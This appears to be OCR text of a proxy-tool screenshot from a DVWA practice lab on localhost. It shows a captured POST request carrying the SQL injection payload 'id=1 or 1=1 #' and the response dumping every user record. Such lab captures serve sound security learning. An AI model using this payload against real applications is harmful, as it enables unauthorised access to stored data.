 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/vulnerabilities/sqli/
12 Cookie: PHPSESSID=o1td3ctjub3k45m2vcedh793u3; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 or 1=1 # &Submit=Submit
Search
0 matches
Response
Pretty Raw Hex Render \n
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL
User ID: 1 Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #